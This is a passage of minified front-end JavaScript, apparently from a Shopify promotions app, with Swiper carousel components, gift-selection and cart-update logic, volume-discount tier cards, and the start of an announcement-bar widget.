  const loopTo = swiper.params.loop ? slides.length * 2 : slides.length;
  const slidesToRender = [];
  for (let i2 = loopFrom; i2 < loopTo; i2 += 1) {
    if (i2 >= from && i2 <= to) {
      slidesToRender.push(slides[getSlideIndex(i2)]);
    }
  }
  return slidesToRender.map((child, index) => {
    return /* @__PURE__ */ Rn.cloneElement(child, {
      swiper,
      style,
      key: child.props.virtualIndex || child.key || `slide-${index}`
    });
  });
}
function useIsomorphicLayoutEffect(callback, deps) {
  if (typeof window === "undefined") return y(callback, deps);
  return _(callback, deps);
}
const SwiperSlideContext = /* @__PURE__ */ K$1(null);
const SwiperContext = /* @__PURE__ */ K$1(null);
const Swiper2 = /* @__PURE__ */ D(function(_temp, externalElRef) {
  let {
    className,
    tag: Tag = "div",
    wrapperTag: WrapperTag = "div",
    children,
    onSwiper,
    ...rest
  } = _temp === void 0 ? {} : _temp;
  let eventsAssigned = false;
  const [containerClasses, setContainerClasses] = d("swiper");
  const [virtualData, setVirtualData] = d(null);
  const [breakpointChanged, setBreakpointChanged] = d(false);
  const initializedRef = A$1(false);
  const swiperElRef = A$1(null);
  const swiperRef = A$1(null);
  const oldPassedParamsRef = A$1(null);
  const oldSlides = A$1(null);
  const nextElRef = A$1(null);
  const prevElRef = A$1(null);
  const paginationElRef = A$1(null);
  const scrollbarElRef = A$1(null);
  const {
    params: swiperParams,
    passedParams,
    rest: restProps,
    events: events2
  } = getParams(rest);
  const {
    slides,
    slots
  } = getChildren(children);
  const onBeforeBreakpoint = () => {
    setBreakpointChanged(!breakpointChanged);
  };
  Object.assign(swiperParams.on, {
    _containerClasses(swiper, classes2) {
      setContainerClasses(classes2);
    }
  });
  const initSwiper = () => {
    Object.assign(swiperParams.on, events2);
    eventsAssigned = true;
    const passParams = {
      ...swiperParams
    };
    delete passParams.wrapperClass;
    swiperRef.current = new Swiper$1(passParams);
    if (swiperRef.current.virtual && swiperRef.current.params.virtual.enabled) {
      swiperRef.current.virtual.slides = slides;
      const extendWith = {
        cache: false,
        slides,
        renderExternal: setVirtualData,
        renderExternalUpdate: false
      };
      extend(swiperRef.current.params.virtual, extendWith);
      extend(swiperRef.current.originalParams.virtual, extendWith);
    }
  };
  if (!swiperElRef.current) {
    initSwiper();
  }
  if (swiperRef.current) {
    swiperRef.current.on("_beforeBreakpoint", onBeforeBreakpoint);
  }
  const attachEvents2 = () => {
    if (eventsAssigned || !events2 || !swiperRef.current) return;
    Object.keys(events2).forEach((eventName) => {
      swiperRef.current.on(eventName, events2[eventName]);
    });
  };
  const detachEvents2 = () => {
    if (!events2 || !swiperRef.current) return;
    Object.keys(events2).forEach((eventName) => {
      swiperRef.current.off(eventName, events2[eventName]);
    });
  };
  y(() => {
    return () => {
      if (swiperRef.current) swiperRef.current.off("_beforeBreakpoint", onBeforeBreakpoint);
    };
  });
  y(() => {
    if (!initializedRef.current && swiperRef.current) {
      swiperRef.current.emitSlidesClasses();
      initializedRef.current = true;
    }
  });
  useIsomorphicLayoutEffect(() => {
    if (externalElRef) {
      externalElRef.current = swiperElRef.current;
    }
    if (!swiperElRef.current) return;
    if (swiperRef.current.destroyed) {
      initSwiper();
    }
    mountSwiper({
      el: swiperElRef.current,
      nextEl: nextElRef.current,
      prevEl: prevElRef.current,
      paginationEl: paginationElRef.current,
      scrollbarEl: scrollbarElRef.current,
      swiper: swiperRef.current
    }, swiperParams);
    if (onSwiper && !swiperRef.current.destroyed) onSwiper(swiperRef.current);
    return () => {
      if (swiperRef.current && !swiperRef.current.destroyed) {
        swiperRef.current.destroy(true, false);
      }
    };
  }, []);
  useIsomorphicLayoutEffect(() => {
    attachEvents2();
    const changedParams = getChangedParams(passedParams, oldPassedParamsRef.current, slides, oldSlides.current, (c2) => c2.key);
    oldPassedParamsRef.current = passedParams;
    oldSlides.current = slides;
    if (changedParams.length && swiperRef.current && !swiperRef.current.destroyed) {
      updateSwiper({
        swiper: swiperRef.current,
        slides,
        passedParams,
        changedParams,
        nextEl: nextElRef.current,
        prevEl: prevElRef.current,
        scrollbarEl: scrollbarElRef.current,
        paginationEl: paginationElRef.current
      });
    }
    return () => {
      detachEvents2();
    };
  });
  useIsomorphicLayoutEffect(() => {
    updateOnVirtualData(swiperRef.current);
  }, [virtualData]);
  function renderSlides() {
    if (swiperParams.virtual) {
      return renderVirtual(swiperRef.current, slides, virtualData);
    }
    return slides.map((child, index) => {
      return /* @__PURE__ */ Rn.cloneElement(child, {
        swiper: swiperRef.current,
        swiperSlideIndex: index
      });
    });
  }
  return /* @__PURE__ */ Rn.createElement(Tag, _extends({
    ref: swiperElRef,
    className: uniqueClasses(`${containerClasses}${className ? ` ${className}` : ""}`)
  }, restProps), /* @__PURE__ */ Rn.createElement(SwiperContext.Provider, {
    value: swiperRef.current
  }, slots["container-start"], /* @__PURE__ */ Rn.createElement(WrapperTag, {
    className: wrapperClass(swiperParams.wrapperClass)
  }, slots["wrapper-start"], renderSlides(), slots["wrapper-end"]), needsNavigation(swiperParams) && /* @__PURE__ */ Rn.createElement(Rn.Fragment, null, /* @__PURE__ */ Rn.createElement("div", {
    ref: prevElRef,
    className: "swiper-button-prev"
  }), /* @__PURE__ */ Rn.createElement("div", {
    ref: nextElRef,
    className: "swiper-button-next"
  })), needsScrollbar(swiperParams) && /* @__PURE__ */ Rn.createElement("div", {
    ref: scrollbarElRef,
    className: "swiper-scrollbar"
  }), needsPagination(swiperParams) && /* @__PURE__ */ Rn.createElement("div", {
    ref: paginationElRef,
    className: "swiper-pagination"
  }), slots["container-end"]));
});
Swiper2.displayName = "Swiper";
const SwiperSlide = /* @__PURE__ */ D(function(_temp, externalRef) {
  let {
    tag: Tag = "div",
    children,
    className = "",
    swiper,
    zoom,
    lazy,
    virtualIndex,
    swiperSlideIndex,
    ...rest
  } = _temp === void 0 ? {} : _temp;
  const slideElRef = A$1(null);
  const [slideClasses, setSlideClasses] = d("swiper-slide");
  const [lazyLoaded, setLazyLoaded] = d(false);
  function updateClasses(_s, el, classNames) {
    if (el === slideElRef.current) {
      setSlideClasses(classNames);
    }
  }
  useIsomorphicLayoutEffect(() => {
    if (typeof swiperSlideIndex !== "undefined") {
      slideElRef.current.swiperSlideIndex = swiperSlideIndex;
    }
    if (externalRef) {
      externalRef.current = slideElRef.current;
    }
    if (!slideElRef.current || !swiper) {
      return;
    }
    if (swiper.destroyed) {
      if (slideClasses !== "swiper-slide") {
        setSlideClasses("swiper-slide");
      }
      return;
    }
    swiper.on("_slideClass", updateClasses);
    return () => {
      if (!swiper) return;
      swiper.off("_slideClass", updateClasses);
    };
  });
  useIsomorphicLayoutEffect(() => {
    if (swiper && slideElRef.current && !swiper.destroyed) {
      setSlideClasses(swiper.getSlideClasses(slideElRef.current));
    }
  }, [swiper]);
  const slideData = {
    isActive: slideClasses.indexOf("swiper-slide-active") >= 0,
    isVisible: slideClasses.indexOf("swiper-slide-visible") >= 0,
    isPrev: slideClasses.indexOf("swiper-slide-prev") >= 0,
    isNext: slideClasses.indexOf("swiper-slide-next") >= 0
  };
  const renderChildren = () => {
    return typeof children === "function" ? children(slideData) : children;
  };
  const onLoad2 = () => {
    setLazyLoaded(true);
  };
  return /* @__PURE__ */ Rn.createElement(Tag, _extends({
    ref: slideElRef,
    className: uniqueClasses(`${slideClasses}${className ? ` ${className}` : ""}`),
    "data-swiper-slide-index": virtualIndex,
    onLoad: onLoad2
  }, rest), zoom && /* @__PURE__ */ Rn.createElement(SwiperSlideContext.Provider, {
    value: slideData
  }, /* @__PURE__ */ Rn.createElement("div", {
    className: "swiper-zoom-container",
    "data-swiper-zoom": typeof zoom === "number" ? zoom : void 0
  }, renderChildren(), lazy && !lazyLoaded && /* @__PURE__ */ Rn.createElement("div", {
    className: "swiper-lazy-preloader"
  }))), !zoom && /* @__PURE__ */ Rn.createElement(SwiperSlideContext.Provider, {
    value: slideData
  }, renderChildren(), lazy && !lazyLoaded && /* @__PURE__ */ Rn.createElement("div", {
    className: "swiper-lazy-preloader"
  })));
});
SwiperSlide.displayName = "SwiperSlide";
function VariantsCarousel({
  config,
  onSubmit,
  options,
  promotionId,
  selectedVariantIds,
  setSelectedVariantIds,
  variants
}) {
  return /* @__PURE__ */ u$1(
    Swiper2,
    {
      centerInsufficientSlides: true,
      className: "fokkio-variants-carousel fokkio-swiper",
      grabCursor: true,
      modules: [Navigation, Pagination],
      navigation: true,
      pagination: {
        clickable: true,
        dynamicBullets: true
      },
      slidesPerView: "auto",
      style: {
        padding: "8px 8px 32px 8px",
        position: "relative",
        width: "100%"
      },
      children: variants.map((variant) => /* @__PURE__ */ u$1(
        SwiperSlide,
        {
          style: { width: `${options.swiperSlideWidth}px` },
          children: /* @__PURE__ */ u$1(
            "div",
            {
              className: "fokkio-card",
              style: { backgroundColor: `#${config.background.color}` },
              children: [
                /* @__PURE__ */ u$1(
                  "img",
                  {
                    alt: variant.title,
                    src: variant.image,
                    style: {
                      height: `${options.imgHeight}px`,
                      width: `${options.imgWidth}px`
                    }
                  }
                ),
                /* @__PURE__ */ u$1(
                  VariantsSelector,
                  {
                    config,
                    onSubmit,
                    promotionId,
                    selectedVariantIds,
                    setSelectedVariantIds,
                    variant
                  }
                )
              ]
            }
          )
        },
        variant.id
      ))
    }
  );
}
function Widget$4({
  config,
  mode,
  onNoThanksClick = () => {
  },
  onSubmit = () => {
  },
  promotion,
  setShowWidget,
  showWidget
}) {
  const { actions, id } = promotion;
  const { variants } = actions[0];
  const [selectedVariantIds, setSelectedVariantIds] = d([]);
  const textsWidth = variants.length === 1 ? 246 : variants.length === 2 ? 492 : "100%";
  const handleOverlayClick = () => {
    if (mode === "test") {
      setShowWidget(false);
    }
  };
  const options = {
    imgHeight: 200,
    imgWidth: 200,
    swiperSlideWidth: 230
  };
  return /* @__PURE__ */ u$1(
    "div",
    {
      className: "fokkio-select-gifts-popup",
      id: `fokkio-gifts-promotion-${id}`,
      children: /* @__PURE__ */ u$1(
        Popup,
        {
          config: config.popup,
          onOverlayClick: handleOverlayClick,
          preview: mode === "preview",
          showWidget,
          children: [
            /* @__PURE__ */ u$1(
              CloseXButton,
              {
                config: config.closeXBtn,
                onClick: () => setShowWidget(false)
              }
            ),
            /* @__PURE__ */ u$1("div", { className: "fokkio-texts-container", style: { width: textsWidth }, children: [
              /* @__PURE__ */ u$1(Text, { className: "fokkio-title", config: config.title }),
              /* @__PURE__ */ u$1(Text, { className: "fokkio-description", config: config.description })
            ] }),
            /* @__PURE__ */ u$1(
              VariantsCarousel,
              {
                config: config.variantsCarousel,
                onSubmit,
                options,
                promotionId: id,
                selectedVariantIds,
                setSelectedVariantIds,
                variants
              }
            ),
            config.noThanksButton && /* @__PURE__ */ u$1(Button, { config: config.noThanksButton, onClick: onNoThanksClick }),
            /* @__PURE__ */ u$1(CustomCode, { config: config.customCode })
          ]
        }
      )
    }
  );
}
function Gifts({
  promotionConfigs
}) {
  const cart = useCart();
  const pageTemplate = usePageTemplate();
  const settings = useSettings();
  const {
    appUrl,
    clearCouponCodes,
    config: { productFormSelector, subscribeToCartRequests },
    couponCodes,
    domain
  } = settings;
  const [promotionConfig, setPromotionConfig] = d(null);
  const cartOptions = {
    addFokkioRequestParam: true
  };
  const customerCart = new CustomerCart(cartOptions);
  const variantsIdsToItems = (variantIds) => {
    const { variants } = promotionConfig.promotion.actions[0];
    const items = [];
    let totalNewQuantity = 0;
    variantIds.forEach((variantId) => {
      const variant = variants.find((variant2) => variant2.id === variantId);
      if (variant) {
        totalNewQuantity += Number(variant.quantity);
      }
    });
    console.log("totalNewQuantity in Gifts", totalNewQuantity);
    console.log("cart.giftsCount in Gifts", cart.giftsCount);
    const cumulativeGiftQuantity = (cart.giftsCount ?? 0) + totalNewQuantity;
    variantIds.forEach((variantId) => {
      const variant = variants.find((variant2) => variant2.id === variantId);
      if (variant) {
        const quantity = variant.quantity;
        items.push({
          ...variant,
          id: variant.id.split("/").pop() ?? "",
          productId: variant.product_id.split("/").pop() ?? "",
          properties: {
            [GIFT_PROPERTY$1]: promotionConfig.promotion.id.toString(),
            [GIFT_QUANTITY_PROPERTY]: cumulativeGiftQuantity.toString()
          },
          quantity
        });
      }
    });
    if (items.length === variantIds.length) {
      return items;
    }
    console.error("Cannot find all variants");
    return [];
  };
  const onCloseWidget = () => {
    setPromotionConfig(null);
  };
  const onCloseSelectGiftsWidget = () => {
    const {
      promotion: {
        actions,
        addDefaultGiftOnClose,
        id,
        skipGiftAddingAfterCustomerRemoval
      }
    } = promotionConfig;
    const { giftsCount, variants } = actions[0];
    const giftsNumber = Number(giftsCount);
    const variantsIdsToAdd = variants.slice(0, giftsNumber).map((variant) => variant.id);
    const items = variantsIdsToItems(variantsIdsToAdd);
    if (addDefaultGiftOnClose) {
      new CustomerCart().addItems(items, productFormSelector);
    } else if (skipGiftAddingAfterCustomerRemoval) {
      variantsIdsToAdd.forEach((variantPublicId) => {
        const variantId = Number(variantPublicId.split("/").pop());
        RemovedCartItems.setRemovedItem(variantId, id, promotionConfigs);
      });
    }
    setPromotionConfig(null);
  };
  const cartGiftsLineItems2Items = (items) => {
    const totalNewQuantity = items.reduce(
      (sum, item) => sum + item.quantity,
      0
    );
    const cumulativeGiftQuantity = cart.giftsCount + totalNewQuantity;
    return items.map((item) => {
      return {
        ...item,
        id: item.variantId,
        productId: item.productId.toString(),
        properties: {
          [GIFT_PROPERTY$1]: item.promotionId.toString(),
          [GIFT_QUANTITY_PROPERTY]: cumulativeGiftQuantity.toString()
        },
        quantity: item.quantity
      };
    });
  };
  const onSubmitGifts = (variantIds) => {
    const items = variantsIdsToItems(variantIds);
    new CustomerCart().addItems(items, productFormSelector);
    setPromotionConfig(null);
  };
  const renderWidget = (configs, promotionIds) => {
    const config = configs.find(
      (config2) => config2.promotion.notificationType !== "none"
    );
    if (config) {
      setPromotionConfig(config);
      addWidgetToRenderQueue(config, settings);
    }
    promotionIds.forEach((id) => {
      incrementImpressions(domain, id, appUrl);
    });
  };
  const onCartChange = (config, promotionIds) => {
    renderWidget(config, promotionIds);
  };
  const handleNoThanksClick = () => {
    const { id } = promotionConfig.promotion;
    LocalStorageService.setSelectGiftsNoThanks(id);
    setPromotionConfig(null);
  };
  const processProductsV1 = (loggerInfo) => {
    const {
      activePromotionIds,
      autoAddItems,
      autoRemoveItems,
      renderablePromotions
    } = getCartGiftsChanges(
      promotionConfigs,
      cart,
      pageTemplate,
      settings,
      loggerInfo
    );
    renderWidget(renderablePromotions, activePromotionIds);
    customerCart.addItems(
      cartGiftsLineItems2Items(autoAddItems),
      productFormSelector
    );
    customerCart.deleteItems(cart, cartGiftsLineItems2Items(autoRemoveItems));
  };
  const processProductsV2 = () => {
    subscribeToCartChanges(
      promotionConfigs,
      pageTemplate,
      settings,
      onCartChange
    );
  };
  y(() => {
    if (subscribeToCartRequests) return;
    processProductsV1({
      action: "cart_changed",
      sdkType: "cart_watcher"
    });
  }, [
    cart.totalPrice,
    cart.itemCount,
    cart.withoutGifts.itemCount,
    pageTemplate
  ]);
  y(() => {
    if (!subscribeToCartRequests) return;
    processProductsV2();
  }, []);
  y(() => {
    var _a;
    const syncDiscountCodesFromCart = async () => {
      await getCart();
      clearCouponCodes();
    };
    syncDiscountCodesFromCart();
    if (window == null ? void 0 : window.upcartSubscribeCartUpdated) {
      window.upcartSubscribeCartUpdated(syncDiscountCodesFromCart);
    }
    if (typeof ((_a = window == null ? void 0 : window.FokkioCustom) == null ? void 0 : _a.subscribeToDiscountFormSubmit) === "function") {
      try {
        window.FokkioCustom.subscribeToDiscountFormSubmit(
          syncDiscountCodesFromCart
        );
      } catch {
        console.error("Error subscribing to discount form submit");
      }
    }
    const checkAlpineDiscountApplied = () => {
      var _a2;
      try {
        const store = (_a2 = window.Alpine) == null ? void 0 : _a2.store("xCouponCodeDetail");
        if ((store == null ? void 0 : store.appliedDiscountCodes) && (store == null ? void 0 : store.appliedDiscountCodes.length) > 0 && couponCodes.size !== (store == null ? void 0 : store.appliedDiscountCodes.length)) {
          console.log(
            "Alpine.store xCouponCodeDetail.appliedDiscountCodes > 0",
            "syncDiscountCodesFromCart"
          );
          syncDiscountCodesFromCart();
        }
      } catch {
        console.error(
          "Error checking Alpine.store xCouponCodeDetail.discountApplied"
        );
      }
    };
    const intervalId = setInterval(checkAlpineDiscountApplied, 1e3);
    return () => {
      clearInterval(intervalId);
    };
  }, []);
  y(() => {
    if (window.Shopify.shop == "the-pack-shop-eu.myshopify.com" && couponCodes.size === 0) return;
    console.log("couponCodes.size >> processProductsV1", couponCodes.size);
    processProductsV1({
      action: "cart_changed",
      sdkType: "cart_watcher"
    });
  }, [couponCodes.size]);
  const rendered = T$1(() => {
    if (!promotionConfig) return null;
    const {
      promotion: { notificationType, type },
      widgets
    } = promotionConfig;
    if (domain === "84d101-ab.myshopify.com") {
      try {
        upcartRefreshCart();
      } catch {
        console.error("Error refreshing cart");
      }
    }
    switch (type) {
      case "add_product_to_cart":
        switch (notificationType) {
          case "popup":
            return /* @__PURE__ */ u$1(
              Widget$7,
              {
                config: widgets.popup,
                setShowWidget: onCloseWidget,
                showWidget: true
              }
            );
          case "banner":
            return /* @__PURE__ */ u$1(
              Widget$8,
              {
                config: widgets.banner,
                setShowWidget: onCloseWidget,
                showWidget: true
              }
            );
          case "sticky_bar":
            return /* @__PURE__ */ u$1(
              Widget$6,
              {
                config: widgets.sticky_bar,
                setShowWidget: onCloseWidget,
                showWidget: true
              }
            );
          default:
            return /* @__PURE__ */ u$1(k$2, {});
        }
      case "select_gifts":
        return /* @__PURE__ */ u$1(
          Widget$4,
          {
            config: widgets.popup,
            mode: "production",
            onNoThanksClick: handleNoThanksClick,
            onSubmit: onSubmitGifts,
            promotion: promotionConfig.promotion,
            setShowWidget: onCloseSelectGiftsWidget,
            showWidget: true
          }
        );
    }
  }, [promotionConfig]);
  return rendered;
}
const { selectors } = window.FokkioShopSurprise;
const { productForm, productPage } = selectors;
const { quantityInput, volumeDiscounts } = productPage;
const findProductForm = () => {
  return new ProductForm(null, productForm, null).findProductForm();
};
class ProductPage {
  static getQuantityInput() {
    var _a;
    if (quantityInput) return document.querySelector(quantityInput);
    const queries = [
      'product-info quantity-input input[name="quantity"]',
      'product-info quantity-selector input[name="quantity"]',
      'product-form quantity-input input[name="quantity"]',
      'product-form quantity-selector input[name="quantity"]',
      '.product-info quantity-input input[name="quantity"]',
      '.product-info quantity-selector input[name="quantity"]',
      '.product-form quantity-input input[name="quantity"]',
      '.product-form quantity-selector input[name="quantity"]',
      '.product__info-wrapper quantity-input input[name="quantity"]',
      '.product__info-wrapper quantity-selector input[name="quantity"]',
      'product-info input[name="quantity"]',
      'product-form input[name="quantity"]',
      '.product-info input[name="quantity"]',
      '.product-form input[name="quantity"]',
      '.product__info-wrapper input[name="quantity"]'
    ];
    const quantity = queries.find((query) => document.querySelector(query));
    if (quantity) return document.querySelector(quantity);
    const form = findProductForm();
    if (form) {
      const formQuantity = form.querySelector('input[name="quantity"]');
      if (formQuantity) return formQuantity;
      const sectionInput = (_a = form.closest("section")) == null ? void 0 : _a.querySelector('input[name="quantity"]');
      if (sectionInput) return sectionInput;
    }
    return null;
  }
  static getVolumeDiscountsContainer() {
    if (volumeDiscounts) return document.querySelector(volumeDiscounts);
    const productFormElement = findProductForm();
    if (productFormElement) return productFormElement;
    return null;
  }
  static getBuyXGetYAddOnBlockContainer() {
    const id = "fokkio-buy-x-get-y-add-on-block-wrapper";
    const container = document.getElementById(id);
    if (container) return container;
    const formContainer = new ProductForm(
      null,
      productForm,
      null
    ).findProductFormContainer();
    if (!formContainer) return null;
    const buttonsContainer = formContainer.querySelector(
      "product-form__buttons"
    );
    if (buttonsContainer) return buttonsContainer;
    return formContainer;
  }
  static isDisplayed() {
  }
}
function Card({
  config,
  price = 100,
  quantityInput: quantityInput2 = null,
  selectedTierId,
  setSelectedTierId,
  tier
}) {
  const isSelected = selectedTierId === tier.id;
  const discountedValue = Number(tier.discount.discounted_value);
  const fullPrice = Number(price) * tier.quantity;
  const discountedPrice = discountedValue > 0 && Number(price) * (100 - discountedValue) * tier.quantity / 100;
  const titleStyles = {
    color: formatColor(config.tier_title_color),
    fontSize: formatSize(config.tier_title_font_size),
    fontStyle: config.tier_title_font_style,
    fontWeight: config.tier_title_font_weight,
    textDecoration: config.tier_title_font_decoration
  };
  const subtitleStyles = {
    color: formatColor(config.tier_subtitle_color),
    fontSize: formatSize(config.tier_subtitle_font_size),
    fontStyle: config.tier_subtitle_font_style,
    fontWeight: config.tier_subtitle_font_weight,
    textDecoration: config.tier_subtitle_font_decoration
  };
  const discountedPriceStyles = {
    color: formatColor(config.discounted_price_color),
    fontSize: formatSize(config.discounted_price_font_size),
    fontStyle: config.discounted_price_font_style,
    fontWeight: config.discounted_price_font_weight,
    textDecoration: config.discounted_price_font_decoration
  };
  const priceStyles = {
    color: formatColor(config.price_color),
    fontSize: formatSize(config.price_font_size),
    fontStyle: config.price_font_style,
    fontWeight: config.price_font_weight,
    textDecoration: `${config.price_font_decoration} ${discountedValue > 0 ? "line-through" : ""}`
  };
  const badgeStyle = {
    backgroundColor: `#${config.badge_background_color}`,
    color: formatColor(config.badge_color),
    fontSize: formatSize(config.badge_font_size),
    fontStyle: config.badge_font_style,
    fontWeight: config.badge_font_weight,
    textDecoration: config.badge_font_decoration,
    top: config.badge_font_size <= 16 && "-10px"
  };
  const formatCurrency = (number) => {
    const currencyFormat = new Intl.NumberFormat("en-US", {
      currency: "USD",
      style: "currency"
    });
    return currencyFormat.format(number);
  };
  const bgColor = isSelected ? config.selected_background_color : config.background_color;
  const borderColor = isSelected ? config.selected_border_color : config.border_color;
  const borderStyle = config.border_style ? config.border_style : "solid";
  const setCart = (id) => {
    setSelectedTierId(id);
    if (quantityInput2) quantityInput2.value = tier.quantity;
  };
  return /* @__PURE__ */ u$1(
    "div",
    {
      className: "fss-volume-card-container",
      onClick: () => setCart(tier.id),
      style: {
        backgroundColor: `#${bgColor}`,
        borderColor: `#${borderColor}`,
        borderRadius: formatSize(config.border_radius),
        borderStyle,
        borderWidth: formatSize(config.border_weight)
      },
      children: [
        tier.badge_text != "" && /* @__PURE__ */ u$1("div", { className: "fss-badge", style: badgeStyle, children: tier.badge_text }),
        /* @__PURE__ */ u$1("div", { className: "fss-volume-card-container-items", children: [
          /* @__PURE__ */ u$1(
            "input",
            {
              checked: isSelected,
              className: "fss-volume-card-radio-input",
              id: tier.id,
              name: "bundle",
              readOnly: true,
              style: {
                backgroundColor: `#${borderColor}`,
                borderColor: `#${borderColor}`
              },
              type: "radio",
              value: tier.id
            }
          ),
          /* @__PURE__ */ u$1("div", { className: "fss-volume-card-titles-box", children: [
            /* @__PURE__ */ u$1("div", { className: "fss-volume-card-title", style: titleStyles, children: tier.title_text }),
            /* @__PURE__ */ u$1("div", { className: "fss-volume-card-subtitle ", style: subtitleStyles, children: tier.subtitle_text })
          ] })
        ] }),
        /* @__PURE__ */ u$1("div", { className: "fss-volume-card-discounts-box", children: [
          /* @__PURE__ */ u$1(
            "div",
            {
              className: "fss-volume-card-discount ",
              style: discountedPriceStyles,
              children: discountedPrice ? formatCurrency(discountedPrice) : formatCurrency(fullPrice)
            }
          ),
          discountedPrice && /* @__PURE__ */ u$1("div", { className: "fss-volume-card-price", style: priceStyles, children: formatCurrency(fullPrice) })
        ] })
      ]
    }
  );
}
function Widget$3({
  config,
  preview = false,
  price,
  quantityInput: quantityInput2 = null,
  selectedTierId,
  setSelectedTierId,
  tiers
}) {
  y(() => {
    executeCustomJs(config.custom_js);
    const initCard = tiers.find((tier) => tier.selected_by_default);
    if (quantityInput2) quantityInput2.value = initCard.quantity;
  }, []);
  const blockTitleStyle = {
    color: formatColor(config.block_title_color),
    fontSize: formatSize(config.block_title_font_size),
    fontStyle: config.block_title_font_style,
    fontWeight: config.block_title_font_weight,
    textDecoration: config.block_title_font_decoration
  };
  const isPreview = preview && {
    maxHeight: "calc(100vh - 50px)",
    overflow: "auto"
  };
  return /* @__PURE__ */ u$1(k$2, { children: [
    config.custom_css && /* @__PURE__ */ u$1("style", { children: config.custom_css }),
    /* @__PURE__ */ u$1(
      "div",
      {
        className: "fss-volume-widget-container",
        style: {
          fontFamily: config.use_custom_font ? config.custom_font_family : config.selected_font_family,
          ...isPreview
        },
        children: [
          config.block_title_text && /* @__PURE__ */ u$1(
            "div",
            {
              className: "fss-volume-widget-block-title",
              style: blockTitleStyle,
              children: config.block_title_text
            }
          ),
          tiers.map((tier) => /* @__PURE__ */ u$1(
            Card,
            {
              config,
              price,
              quantityInput: quantityInput2,
              selectedTierId,
              setSelectedTierId,
              tier
            },
            tier.id
          ))
        ]
      }
    )
  ] });
}
function VolumeDiscounts({
  promotion,
  widgets
}) {
  const template = usePageTemplate();
  const { product } = template;
  const {
    selectors: { productForm: productForm2 }
  } = useSettings();
  const tiers = promotion.actions[0].tiers;
  const initCard = tiers == null ? void 0 : tiers.find((tier) => tier.selected_by_default);
  const quantityInput2 = ProductPage.getQuantityInput();
  const giftPropertyInputId = "fss-promotion-property-id";
  const [selectedTierId, setSelectedTierId] = d(initCard == null ? void 0 : initCard.id);
  y(() => {
    addPromotionPropertyInputIfNotExists();
    return deletePromotionPropertyInput;
  }, []);
  const deletePromotionPropertyInput = () => {
    const promotionInput = document.getElementById(giftPropertyInputId);
    if (promotionInput) promotionInput.remove();
  };
  const addPromotionPropertyInputIfNotExists = () => {
    const promotionInput = document.getElementById(giftPropertyInputId);
    if (promotionInput) return;
    const hiddenInput = document.createElement("input");
    hiddenInput.id = giftPropertyInputId;
    hiddenInput.type = "hidden";
    hiddenInput.name = `properties[${VOLUME_DISCOUNT_PROPERTY}]`;
    hiddenInput.value = promotion.id.toString();
    const formId = quantityInput2 == null ? void 0 : quantityInput2.getAttribute("form");
    if (formId) hiddenInput.setAttribute("form", formId);
    const form = new ProductForm(
      null,
      productForm2,
      null
    ).findProductFormContainer();
    if (form) {
      form.appendChild(hiddenInput);
    } else if (quantityInput2) {
      quantityInput2.parentElement.appendChild(hiddenInput);
    }
  };
  if (!quantityInput2) console.log("Quantity input is not found!");
  return /* @__PURE__ */ u$1(
    Widget$3,
    {
      config: widgets.volume_discounts,
      price: product.price / 100,
      quantityInput: quantityInput2,
      selectedTierId,
      setSelectedTierId,
      tiers
    }
  );
}
const useGetUsagePerOrder = (promotion) => {
  const cart = useCart();
  const pageTemplate = usePageTemplate();
  const settings = useSettings();
  const { couponCodes } = settings;
  const getUsagePerOrder = () => {
    return getUsagePerOrderByPromotion(promotion, cart, pageTemplate, settings);
  };
  const [usagePerOrder, setUsagePerOrder] = d(getUsagePerOrder());
  y(() => {
    const updatedUsagePerOrder = getUsagePerOrder();
    if (updatedUsagePerOrder !== usagePerOrder) {
      setUsagePerOrder(updatedUsagePerOrder);
    }
  }, [
    couponCodes.size,
    cart.totalPrice,
    cart.itemCount,
    cart.withoutGifts.itemCount,
    pageTemplate
  ]);
  return usagePerOrder;
};
function Simple({ config }) {
  const [isCopied, setIsCopied] = d(false);
  const {
    call_to_action_btn_background_color,
    call_to_action_btn_color,
    call_to_action_btn_font_decoration,
    call_to_action_btn_font_size,
    call_to_action_btn_font_style,
    call_to_action_btn_font_weight,
    call_to_action_btn_text,
    call_to_action_link,
    call_to_action_type,
    coupon_code_border_color,
    coupon_code_border_radius,
    coupon_code_border_style,
    coupon_code_border_weight,
    coupon_code_color,
    coupon_code_font_decoration,
    coupon_code_font_size,
    coupon_code_font_style,
    coupon_code_font_weight,
    coupon_code_text,
    justify_content,
    message_color,
    message_font_decoration,
    message_font_size,
    message_font_style,
    message_font_weight,
    message_text,
    title_color,
    title_font_decoration,
    title_font_size,
    title_font_style,
    title_font_weight,
    title_text
  } = config;
  const titleStyles = {
    color: formatColor(title_color),
    fontSize: formatSize(title_font_size),
    fontStyle: title_font_style,
    fontWeight: title_font_weight,
    textDecoration: title_font_decoration
  };
  const messageStyles = {
    color: formatColor(message_color),
    fontSize: formatSize(message_font_size),
    fontStyle: message_font_style,
    fontWeight: message_font_weight,
    textDecoration: message_font_decoration
  };
  const callToActionBtnStyles = {
    backgroundColor: formatColor(call_to_action_btn_background_color),
    color: formatColor(call_to_action_btn_color),
    fontSize: formatSize(call_to_action_btn_font_size),
    fontStyle: call_to_action_btn_font_style,
    fontWeight: call_to_action_btn_font_weight,
    textDecoration: call_to_action_btn_font_decoration
  };
  const couponCodeStyles = {
    borderColor: formatColor(coupon_code_border_color),
    borderRadius: formatSize(coupon_code_border_radius),
    borderStyle: coupon_code_border_style,
    borderWidth: formatSize(coupon_code_border_weight),
    color: formatColor(coupon_code_color),
    fontSize: formatSize(coupon_code_font_size),
    fontStyle: coupon_code_font_style,
    fontWeight: coupon_code_font_weight,
    textDecoration: coupon_code_font_decoration
  };
  const isActionBtn = call_to_action_type === "action_btn" && call_to_action_btn_text;
  return /* @__PURE__ */ u$1(k$2, { children: /* @__PURE__ */ u$1(
    "div",
    {
      className: `fss-announcement-bar-simple`,
      style: { justifySelf: justify_content },
      children: [
        /* @__PURE__ */ u$1("div", { className: "fss-announcement-simple-texts", children: [
          /* @__PURE__ */ u$1("div", { className: `fss-announcement-simple-title`, style: titleStyles, children: title_text }),
          /* @__PURE__ */ u$1(
            "div",
            {
              className: `fss-announcement-simple-subtitle`,
              style: messageStyles,
              children: message_text
            }
          )
        ] }),
        coupon_code_text && /* @__PURE__ */ u$1(
          "div",
          {
            className: "fss-announcement-coupon-code",
            onClick: (e2) => {
              e2.stopPropagation();
              navigator.clipboard.writeText(coupon_code_text).then(() => {
                setIsCopied(true);
                setTimeout(() => setIsCopied(false), 2e3);
              }).catch((err) => {
                console.error("Failed to copy coupon code: ", err);
              });
            },
            style: couponCodeStyles,
